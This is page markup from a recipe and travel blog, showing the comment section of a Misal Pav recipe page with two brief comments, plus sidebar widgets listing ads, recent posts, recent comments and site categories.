                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                               
        <div id="wpd-threads" class="wpd-thread-wrapper">
            <div class="wpd-thread-head">
                <div class="wpd-thread-info ">
                    <span class='wpdtc'>2</span> Comments                </div>
                                <div class="wpd-space"></div>
                <div class="wpd-thread-filter">
                                            <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Most reacted comment"><i class="fas fa-bolt"></i></div>
                                                <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Hottest comment thread"><i class="fas fa-fire"></i></div>
                         
                        <div class="wpd-filter wpdf-sorting">
                                                                <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Oldest</span>
                                                                <i class="fas fa-sort-down"></i>
                            <div class="wpdiscuz-sort-buttons">
                                                                    <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Newest</span>
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Most Voted</span>
                                                                </div>
                        </div>
                                        </div>
            </div>
            <div class="wpd-comment-info-bar">
                <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                <div class="wpd-filter-view-all">View all comments</div>
            </div>
                        <div class="wpd-thread-list">
                <div id='wpd-comm-551733_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Nilu' src='https://secure.gravatar.com/avatar/2e2e428840727a5580e3ff2202141a6a?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e2e428840727a5580e3ff2202141a6a?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-551733" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Nilu
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    June 7, 2013 3:35 am
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=&url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fstarters-n-snacks%2Fchaats-snacks-n-starters-vegetarian-recipes-2%2Fmisal-pav%23comment-551733' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav#comment-551733'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Too good&#8230;</p>

</div><div class='wpd-comment-last-edited'><i class='far fa-edit'></i>Last edited 5 years ago by Shantha</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-551733_0'></div></div><div id='wpd-comm-552543_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.itslife.in/author/shantha' target='_blank' rel='noreferrer ugc'><img alt='Shantha' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Author" wpd-tooltip-position="right">
    <span>Author</span>
</div>
    
</div>
    <div id="comment-552543" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.itslife.in/author/shantha' rel='noreferrer ugc' target='_blank'>Shantha</a>
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    June 9, 2013 7:57 pm
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=&url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fstarters-n-snacks%2Fchaats-snacks-n-starters-vegetarian-recipes-2%2Fmisal-pav%23comment-552543' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav#comment-552543'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Thanks, Nilu.</p>

</div><div class='wpd-comment-last-edited'><i class='far fa-edit'></i>Last edited 5 years ago by Shantha</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-552543_0'></div></div>                
                <div class="wpdiscuz-comment-pagination">
                                    </div>
            </div>
        </div>
            </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52701-100x100-no.jpg" class="srp-post-thumbnail" alt="Konkaneshwara Temple, Akkihebbalu" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">Konkaneshwara Temple, Akkihebbalu</a></h4><div class="srp-post-content">The presiding deity at Konkaneshwara tem<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p13881-100x100-no.jpg" class="srp-post-thumbnail" alt="Palash Tree" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">Palash Tree</a></h4><div class="srp-post-content">This tree blooms during February and cov<a class="srp-post-stringbreak-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-8" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p5796-100x100-no.jpg" class="srp-post-thumbnail" alt="Vasant Panchami" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">Vasant Panchami</a></h4><div class="srp-post-content">"Yaa Kundendu tushaara haaradhavalaa,
Y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (485)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
